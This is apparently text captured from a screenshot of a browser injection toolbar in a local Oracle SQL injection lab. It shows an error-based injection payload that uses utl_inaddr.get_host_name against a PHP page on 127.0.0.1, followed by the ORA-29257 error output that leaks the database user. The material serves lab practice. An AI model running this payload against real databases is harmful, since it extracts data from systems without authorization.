 Load URL
http://127.0.0.1/oracle.php?id=1' and 1=utl_inaddr.get_host_name('~'||(select user from dual)||'~')--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Oracle 注入实验
( ! ) Warning: oci_execute(): ORA-29257: host ~SYSTEM~ unknown ORA-06512: at &quot;SYS.UTL_INADDR&quot;, line 4 ORA-06512:
\WWW\oracle.php on line 20
Call Stack
# Time Memory Function
1 0.0004 134832 {main}( )
2 0.0371 136608 oci_execute ( )
( ! ) Warning: oci_fetch_row(): ORA-24374: define not done before fetch or execute and fetch in D:\phpStudy\PHPTutorial\WWW\ora
Call Stack
# Time Memory Function Location
1 0.0004 134832 {main}( ) ...\oracle.php:0
2 0.0415 136840 oci_fetch_row ( ) ...\oracle.php:21